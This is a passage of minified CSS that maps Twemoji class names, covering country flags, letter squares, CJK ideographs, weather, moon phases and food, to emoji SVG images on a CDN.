ground-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1ea.svg)}.twa-diego-garcia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1ec.svg)}.twa-djibouti{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1ef.svg)}.twa-denmark{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1f0.svg)}.twa-dominica{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1f2.svg)}.twa-dominican-republic{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1f4.svg)}.twa-algeria{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1ff.svg)}.twa-dd,.twa-squared-d{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9.svg)}.twa-ceuta-melilla{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1e6.svg)}.twa-ecuador{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1e8.svg)}.twa-estonia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1ea.svg)}.twa-egypt{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1ec.svg)}.twa-sahara{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1ed.svg)}.twa-eritrea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1f7.svg)}.twa-es,.twa-spain{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1f8.svg)}.twa-ethiopia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1f9.svg)}.twa-european-union{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1fa.svg)}.twa-ee,.twa-squared-e{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea.svg)}.twa-finland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1ee.svg)}.twa-fiji{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1ef.svg)}.twa-falkland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1f0.svg)}.twa-micronesia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1f2.svg)}.twa-faroe-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1f4.svg)}.twa-fr,.twa-france{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1f7.svg)}.twa-ff,.twa-squared-f{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb.svg)}.twa-gabon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1e6.svg)}.twa-britain,.twa-gb{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1e7.svg)}.twa-grenada{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1e9.svg)}.twa-georgia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1ea.svg)}.twa-french-guiana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1eb.svg)}.twa-guernsey{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1ec.svg)}.twa-ghana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1ed.svg)}.twa-gibraltar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1ee.svg)}.twa-greenland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f1.svg)}.twa-gambia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f2.svg)}.twa-guinea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f3.svg)}.twa-guadeloupe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f5.svg)}.twa-equatorial-guinea-guinea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f6.svg)}.twa-greece{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f7.svg)}.twa-georgia-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f8.svg)}.twa-guatemala{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f9.svg)}.twa-guam{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1fa.svg)}.twa-bissau-guinea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1fc.svg)}.twa-guyana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1fe.svg)}.twa-gg,.twa-squared-g{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec.svg)}.twa-china-hong-kong{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1f0.svg)}.twa-heard-island-mcdonald{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1f2.svg)}.twa-honduras{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1f3.svg)}.twa-croatia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1f7.svg)}.twa-haiti{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1f9.svg)}.twa-hungary{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1fa.svg)}.twa-hh,.twa-squared-h{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed.svg)}.twa-canary-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1e8.svg)}.twa-indonesia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1e9.svg)}.twa-ireland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1ea.svg)}.twa-israel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f1.svg)}.twa-isle-of-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f2.svg)}.twa-india{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f3.svg)}.twa-british-chagos-indian-ocean-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f4.svg)}.twa-iraq{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f6.svg)}.twa-iran{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f7.svg)}.twa-iceland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f8.svg)}.twa-it,.twa-italy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f9.svg)}.twa-ii,.twa-squared-i{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee.svg)}.twa-jersey{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ef-1f1ea.svg)}.twa-jamaica{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ef-1f1f2.svg)}.twa-jordan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ef-1f1f4.svg)}.twa-japan,.twa-jp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ef-1f1f5.svg)}.twa-jj,.twa-squared-j{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ef.svg)}.twa-kenya{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1ea.svg)}.twa-kyrgyzstan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1ec.svg)}.twa-cambodia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1ed.svg)}.twa-kiribati{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1ee.svg)}.twa-comoros{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1f2.svg)}.twa-kitts-nevis-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1f3.svg)}.twa-korea-north-north-korea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1f5.svg)}.twa-korea-south-south-korea,.twa-kr{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1f7.svg)}.twa-kuwait{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1fc.svg)}.twa-cayman-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1fe.svg)}.twa-kazakhstan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1ff.svg)}.twa-kk,.twa-squared-k{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0.svg)}.twa-laos{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1e6.svg)}.twa-lebanon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1e7.svg)}.twa-lucia-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1e8.svg)}.twa-liechtenstein{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1ee.svg)}.twa-sri-lanka{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1f0.svg)}.twa-liberia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1f7.svg)}.twa-lesotho{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1f8.svg)}.twa-lithuania{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1f9.svg)}.twa-luxembourg{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1fa.svg)}.twa-latvia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1fb.svg)}.twa-libya{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1fe.svg)}.twa-ll,.twa-squared-l{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1.svg)}.twa-morocco{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1e6.svg)}.twa-monaco{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1e8.svg)}.twa-moldova{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1e9.svg)}.twa-montenegro{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1ea.svg)}.twa-french-martin-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1eb.svg)}.twa-madagascar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1ec.svg)}.twa-island-marshall{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1ed.svg)}.twa-macedonia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f0.svg)}.twa-mali{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f1.svg)}.twa-burma-myanmar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f2.svg)}.twa-mongolia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f3.svg)}.twa-china-macao-macau{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f4.svg)}.twa-island-mariana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f5.svg)}.twa-martinique{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f6.svg)}.twa-mauritania{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f7.svg)}.twa-montserrat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f8.svg)}.twa-malta{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f9.svg)}.twa-mauritius{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1fa.svg)}.twa-maldives{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1fb.svg)}.twa-malawi{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1fc.svg)}.twa-mexico{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1fd.svg)}.twa-malaysia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1fe.svg)}.twa-mozambique{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1ff.svg)}.twa-mm,.twa-squared-m{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2.svg)}.twa-namibia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1e6.svg)}.twa-new-new-caledonia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1e8.svg)}.twa-niger{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1ea.svg)}.twa-island-norfolk{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1eb.svg)}.twa-nigeria{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1ec.svg)}.twa-nicaragua{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1ee.svg)}.twa-netherlands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1f1.svg)}.twa-norway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1f4.svg)}.twa-nepal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1f5.svg)}.twa-nauru{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1f7.svg)}.twa-niue{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1fa.svg)}.twa-new-new-zealand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1ff.svg)}.twa-nn,.twa-squared-n{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3.svg)}.twa-oman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f4-1f1f2.svg)}.twa-oo,.twa-squared-o{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f4.svg)}.twa-panama{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1e6.svg)}.twa-peru{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1ea.svg)}.twa-french-polynesia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1eb.svg)}.twa-guinea-new-papua-new-guinea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1ec.svg)}.twa-philippines{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1ed.svg)}.twa-pakistan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f0.svg)}.twa-poland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f1.svg)}.twa-miquelon-pierre-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f2.svg)}.twa-island-pitcairn{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f3.svg)}.twa-puerto-rico{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f7.svg)}.twa-palestine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f8.svg)}.twa-portugal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f9.svg)}.twa-palau{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1fc.svg)}.twa-paraguay{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1fe.svg)}.twa-pp,.twa-squared-p{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5.svg)}.twa-qatar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f6-1f1e6.svg)}.twa-qq,.twa-squared-q{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f6.svg)}.twa-reunion-reunion{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7-1f1ea.svg)}.twa-romania{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7-1f1f4.svg)}.twa-serbia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7-1f1f8.svg)}.twa-ru,.twa-russia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7-1f1fa.svg)}.twa-rwanda{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7-1f1fc.svg)}.twa-rr,.twa-squared-r{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7.svg)}.twa-saudi-arabia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1e6.svg)}.twa-island-solomon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1e7.svg)}.twa-seychelles{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1e8.svg)}.twa-sudan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1e9.svg)}.twa-sweden{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ea.svg)}.twa-singapore{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ec.svg)}.twa-helena-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ed.svg)}.twa-slovenia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ee.svg)}.twa-jan-mayen-svalbard{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ef.svg)}.twa-slovakia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f0.svg)}.twa-sierra-leone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f1.svg)}.twa-san-marino{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f2.svg)}.twa-senegal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f3.svg)}.twa-somalia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f4.svg)}.twa-suriname{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f7.svg)}.twa-south-south-sudan-sudan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f8.svg)}.twa-principe-principe-sao-tome-sao-tome{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1f9.svg)}.twa-el-salvador{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1fb.svg)}.twa-maarten-sint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1fd.svg)}.twa-syria{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1fe.svg)}.twa-swaziland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8-1f1ff.svg)}.twa-squared-s,.twa-ss{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f8.svg)}.twa-tristan-da-cunha{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1e6.svg)}.twa-caicos-island-turks{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1e8.svg)}.twa-chad{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1e9.svg)}.twa-antarctic-french{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1eb.svg)}.twa-togo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1ec.svg)}.twa-thailand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1ed.svg)}.twa-tajikistan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1ef.svg)}.twa-tokelau{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f0.svg)}.twa-east-east-timor-timor-leste{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f1.svg)}.twa-turkmenistan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f2.svg)}.twa-tunisia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f3.svg)}.twa-tonga{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f4.svg)}.twa-turkey-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f7.svg)}.twa-tobago-trinidad{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1f9.svg)}.twa-tuvalu{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1fb.svg)}.twa-china-taiwan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1fc.svg)}.twa-tanzania{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9-1f1ff.svg)}.twa-squared-t,.twa-tt{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f9.svg)}.twa-ukraine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1e6.svg)}.twa-uganda{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1ec.svg)}.twa-america-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1f2.svg)}.twa-america-stars,.twa-us{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1f8.svg)}.twa-uruguay{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1fe.svg)}.twa-uzbekistan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa-1f1ff.svg)}.twa-squared-u,.twa-uu{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fa.svg)}.twa-vatican{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1e6.svg)}.twa-grenadines-saint-vincent{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1e8.svg)}.twa-venezuela{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1ea.svg)}.twa-british-island-virgin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1ec.svg)}.twa-america-american-island-united-united-states-us-usa-virgin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1ee.svg)}.twa-viet-nam-vietnam{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1f3.svg)}.twa-vanuatu{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb-1f1fa.svg)}.twa-squared-v,.twa-vv{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fb.svg)}.twa-futuna-wallis{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fc-1f1eb.svg)}.twa-samoa{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fc-1f1f8.svg)}.twa-squared-w,.twa-ww{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fc.svg)}.twa-kosovo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fd-1f1f0.svg)}.twa-squared-x,.twa-xx{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fd.svg)}.twa-yemen{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fe-1f1ea.svg)}.twa-mayotte{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fe-1f1f9.svg)}.twa-squared-y,.twa-yy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1fe.svg)}.twa-south-south-africa{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ff-1f1e6.svg)}.twa-zambia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ff-1f1f2.svg)}.twa-zimbabwe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ff-1f1fc.svg)}.twa-squared-z,.twa-zz{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ff.svg)}.twa-koko,.twa-squared-katakana-koko{background-image:url(https://twemoji.maxcdn.com/2/svg/1f201.svg)}.twa-sa,.twa-squared-katakana-sa{background-image:url(https://twemoji.maxcdn.com/2/svg/1f202.svg)}.twa-squared-negation-ideograph,.twa-u7121{background-image:url(https://twemoji.maxcdn.com/2/svg/1f21a.svg)}.twa-squared-finger-ideograph,.twa-u6307{background-image:url(https://twemoji.maxcdn.com/2/svg/1f22f.svg)}.twa-squared-prohibit-ideograph,.twa-u7981{background-image:url(https://twemoji.maxcdn.com/2/svg/1f232.svg)}.twa-squared-empty-ideograph,.twa-u7a7a{background-image:url(https://twemoji.maxcdn.com/2/svg/1f233.svg)}.twa-squared-together-ideograph,.twa-u5408{background-image:url(https://twemoji.maxcdn.com/2/svg/1f234.svg)}.twa-squared-fullness-ideograph,.twa-u6e80{background-image:url(https://twemoji.maxcdn.com/2/svg/1f235.svg)}.twa-squared-exist-ideograph,.twa-u6709{background-image:url(https://twemoji.maxcdn.com/2/svg/1f236.svg)}.twa-squared-moon-ideograph,.twa-u6708{background-image:url(https://twemoji.maxcdn.com/2/svg/1f237.svg)}.twa-squared-apply-ideograph,.twa-u7533{background-image:url(https://twemoji.maxcdn.com/2/svg/1f238.svg)}.twa-squared-divide-ideograph,.twa-u5272{background-image:url(https://twemoji.maxcdn.com/2/svg/1f239.svg)}.twa-squared-operating-ideograph,.twa-u55b6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f23a.svg)}.twa-circled-advantage-ideograph,.twa-ideograph-advantage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f250.svg)}.twa-accept,.twa-circled-accept-ideograph{background-image:url(https://twemoji.maxcdn.com/2/svg/1f251.svg)}.twa-cyclone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f300.svg)}.twa-foggy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f301.svg)}.twa-closed-umbrella{background-image:url(https://twemoji.maxcdn.com/2/svg/1f302.svg)}.twa-night-with-stars,.twa-stars{background-image:url(https://twemoji.maxcdn.com/2/svg/1f303.svg)}.twa-sunrise-over-mountains{background-image:url(https://twemoji.maxcdn.com/2/svg/1f304.svg)}.twa-sunrise{background-image:url(https://twemoji.maxcdn.com/2/svg/1f305.svg)}.twa-city-sunset,.twa-cityscape-at-dusk{background-image:url(https://twemoji.maxcdn.com/2/svg/1f306.svg)}.twa-city-sunrise,.twa-sunset{background-image:url(https://twemoji.maxcdn.com/2/svg/1f307.svg)}.twa-rainbow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f308.svg)}.twa-bridge-at-night{background-image:url(https://twemoji.maxcdn.com/2/svg/1f309.svg)}.twa-ocean,.twa-water-wave{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30a.svg)}.twa-volcano{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30b.svg)}.twa-milky-way{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30c.svg)}.twa-earth-africa,.twa-globe-showing-europe-africa{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30d.svg)}.twa-earth-americas,.twa-globe-showing-americas{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30e.svg)}.twa-earth-asia,.twa-globe-showing-asia-australia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f30f.svg)}.twa-globe-with-meridians{background-image:url(https://twemoji.maxcdn.com/2/svg/1f310.svg)}.twa-new-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f311.svg)}.twa-waxing-crescent-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f312.svg)}.twa-first-quarter-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f313.svg)}.twa-waxing-gibbous-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f314.svg)}.twa-full-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f315.svg)}.twa-waning-gibbous-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f316.svg)}.twa-last-quarter-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f317.svg)}.twa-waning-crescent-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f318.svg)}.twa-crescent-moon,.twa-moon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f319.svg)}.twa-new-moon-face,.twa-new-moon-with-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31a.svg)}.twa-first-quarter-moon-with-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31b.svg)}.twa-last-quarter-moon-with-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31c.svg)}.twa-full-moon-with-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31d.svg)}.twa-sun-with-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31e.svg)}.twa-glowing-star,.twa-star2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f31f.svg)}.twa-shooting-star{background-image:url(https://twemoji.maxcdn.com/2/svg/1f320.svg)}.twa-thermometer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f321.svg)}.twa-sun-behind-small-cloud{background-image:url(https://twemoji.maxcdn.com/2/svg/1f324.svg)}.twa-sun-behind-large-cloud{background-image:url(https://twemoji.maxcdn.com/2/svg/1f325.svg)}.twa-sun-behind-cloud-with-rain{background-image:url(https://twemoji.maxcdn.com/2/svg/1f326.svg)}.twa-cloud-with-rain{background-image:url(https://twemoji.maxcdn.com/2/svg/1f327.svg)}.twa-cloud-with-snow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f328.svg)}.twa-cloud-with-lightning{background-image:url(https://twemoji.maxcdn.com/2/svg/1f329.svg)}.twa-tornado{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32a.svg)}.twa-fog{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32b.svg)}.twa-wind-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32c.svg)}.twa-hot-dog{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32d.svg)}.twa-taco{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32e.svg)}.twa-burrito{background-image:url(https://twemoji.maxcdn.com/2/svg/1f32f.svg)}.twa-chestnut{background-image:url(https://twemoji.maxcdn.com/2/svg/1f330.svg)}.twa-seedling{background-image:url(https://twemoji.maxcdn.com/2/svg/1f331.svg)}.twa-evergreen,.twa-evergreen-tree{background-image:url(https://twemoji.maxcdn.com/2/svg/1f332.svg)}.twa-deciduous-tree{background-image:url(https://twemoji.maxcdn.com/2/svg/1f333.svg)}.twa-palm-tree{background-image:url(https://twemoji.maxcdn.com/2/svg/1f334.svg)}.twa-cactus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f335.svg)}.twa-hot-pepper{background-image:url(https://twemoji.maxcdn.com/2/svg/1f336.svg)}.twa-tulip{background-image:url(https://twemoji.maxcdn.com/2/svg/1f337.svg)}.twa-cherry-blossom{background-image:url(https://twemoji.maxcdn.com/2/svg/1f338.svg)}.t